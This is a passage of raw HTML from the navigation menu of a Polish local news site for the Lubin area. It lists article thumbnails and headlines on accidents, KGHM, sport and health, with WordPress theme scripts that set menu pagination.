                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1336";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "268";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/03/zrownowazony-rozwoj-w-grupie-kghm/"  rel="bookmark" class="td-image-wrap " title="Zrównoważony rozwój w Grupie KGHM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zrównoważony rozwój w Grupie KGHM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/zrownowazony_rozwoj_w_grupie_kapitalowej_kghm_polska_miedz_s_a_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/03/zrownowazony-rozwoj-w-grupie-kghm/"  rel="bookmark" title="Zrównoważony rozwój w Grupie KGHM">Zrównoważony rozwój w Grupie KGHM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/03/gorniczy-chor-meski-z-nagrodami/"  rel="bookmark" class="td-image-wrap " title="Górniczy Chór Męski z nagrodami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Górniczy Chór Męski z nagrodami" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/Chelmno-foto-Piotr-Sosenko-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/03/gorniczy-chor-meski-z-nagrodami/"  rel="bookmark" title="Górniczy Chór Męski z nagrodami">Górniczy Chór Męski z nagrodami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/31/beda-obnizki-za-cieplo-od-energetyki/"  rel="bookmark" class="td-image-wrap " title="Będą obniżki za ciepło od Energetyki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Będą obniżki za ciepło od Energetyki" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2019/01/kaloryfer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/31/beda-obnizki-za-cieplo-od-energetyki/"  rel="bookmark" title="Będą obniżki za ciepło od Energetyki">Będą obniżki za ciepło od Energetyki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/09/8-rok-kompetentnych-w-branzy-kghm-wciaz-wspiera-szkoly/"  rel="bookmark" class="td-image-wrap " title="8. rok &#8220;Kompetentnych w branży&#8221; &#8211; KGHM wciąż wspiera szkoły" ><img class="entry-thumb" src="[data-uri]" alt="" title="8. rok &#8220;Kompetentnych w branży&#8221; &#8211; KGHM wciąż wspiera szkoły" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kompetentni_w_branzy_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/09/8-rok-kompetentnych-w-branzy-kghm-wciaz-wspiera-szkoly/"  rel="bookmark" title="8. rok &#8220;Kompetentnych w branży&#8221; &#8211; KGHM wciąż wspiera szkoły">8. rok &#8220;Kompetentnych w branży&#8221; &#8211; KGHM wciąż wspiera szkoły</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1030";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/14/bieg-na-grzybowa-gore-juz-za-miesiac/"  rel="bookmark" class="td-image-wrap " title="Bieg na Grzybową Górę już za miesiąc" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bieg na Grzybową Górę już za miesiąc" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/14/bieg-na-grzybowa-gore-juz-za-miesiac/"  rel="bookmark" title="Bieg na Grzybową Górę już za miesiąc">Bieg na Grzybową Górę już za miesiąc</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "460";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "92";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/20/rozowa-sobota-bezplatne-badanie-piersi/"  rel="bookmark" class="td-image-wrap " title="Różowa sobota – bezpłatne badanie piersi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowa sobota – bezpłatne badanie piersi" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/MCZ-rozowa-sobota-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/20/rozowa-sobota-bezplatne-badanie-piersi/"  rel="bookmark" title="Różowa sobota – bezpłatne badanie piersi">Różowa sobota – bezpłatne badanie piersi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
